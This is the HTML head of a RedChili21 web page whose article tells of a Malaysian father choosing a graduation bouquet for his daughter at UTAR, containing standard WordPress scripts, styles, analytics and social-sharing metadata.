

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2022/01/utar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present/
body_size: 23172
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>大马Uncle出席毕业典礼「细心挑选花束」送女儿！“即使生活不容易，他也会给你苦中一点甜！” &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/404946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2022/01/utar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=404946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F01%2Futar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F01%2Futar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="大马Uncle出席毕业典礼「细心挑选花束」送女儿！“即使生活不容易，他也会给你苦中一点甜！”"/>
  <meta property="og:url" content="https://www.redchili21.com/2022/01/utar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="在家里担任一家之主的爸爸或许是个沉默寡言的人，生活中不善于用言语表达对孩子的爱，但他们会默默付出并且不惜劳苦地努力打拼，就是为了给孩子最好的！

近日一则超感人的真实故事在脸书疯传，短短2天就累计多达18,000人点赞。

▼ 网友们读完以后都热泪盈眶！





一名 UTAR 讲师在脸书感性发文，在毕业典礼现场目睹一位父亲细心挑选花束、即使觉得贵但还是买，就为了送女儿毕业礼物！




原文如下：
【爸爸的花】

上星期在 UTAR 的毕业典礼外面，看到一个貌似50-60岁的 Uncle。Uncle 皮肤黝黑，手和颈项明显有色差，看得出 Uncle 是在"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1.jpg"/>
  <meta property="article:published_time" content="2022-01-31T12:33:12+08:00"/>
  <meta property="article:modified_time" content="2022-01-31T12:37:10+08:00" />
  <meta property="og:updated_time" content="2022-01-31T12:37:10+08:00" />
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="大马Uncle出席毕业典礼「细心挑选花束」送女儿！“即使生活不容易，他也会给你苦中一点甜！”"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2022/01/utar-graduation-ceremony-uncle-bought-bouquet-for-daughter-as-present/"/>
  <meta name="twitter:description" content="在家里担任一家之主的爸爸或许是个沉默寡言的人，生活中不善于用言语表达对孩子的爱，但他们会默默付出并且不惜劳苦地努力打拼，就是为了给孩子最好的！

近日一则超感人的真实故事在脸书疯传，短短2天就累计多达18,000人点赞。

▼ 网友们读完以后都热泪盈眶！





一名 UTAR 讲师在脸书感性发文，在毕业典礼现场目睹一位父亲细心挑选花束、即使觉得贵但还是买，就为了送女儿毕业礼物！




原文如下：
【爸爸的花】

上星期在 UTAR 的毕业典礼外面，看到一个貌似50-60岁的 Uncle。Uncle 皮肤黝黑，手和颈项明显有色差，看得出 Uncle 是在"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2022/01/Daughter-graduation-1.jpg"/>
